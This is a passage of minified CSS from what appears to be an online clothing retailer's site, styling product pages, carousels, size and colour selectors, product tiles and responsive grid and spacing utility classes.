.slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-secondary .slick-prev{left:-2.1875rem}.b-carousel-secondary .slick-next{right:-2.1875rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog .b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black 